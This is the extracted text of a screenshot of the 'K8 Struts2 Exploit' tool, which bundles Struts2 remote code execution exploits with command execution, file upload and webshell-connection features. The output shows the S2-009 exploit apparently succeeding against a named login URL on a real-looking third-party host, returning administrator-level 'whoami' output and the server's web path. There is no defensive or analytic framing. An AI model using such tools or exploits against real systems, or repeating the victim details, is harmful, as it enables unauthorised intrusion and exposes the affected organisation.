 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://rms.sunits.com/rms_R/login!login.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://rms.sunits.com/rms_R/login!login.do
Useage: S2-009
Whoami: rms\administrator
WebPath: D:\apache-tomcat-6.0.39\webapps\rms_R\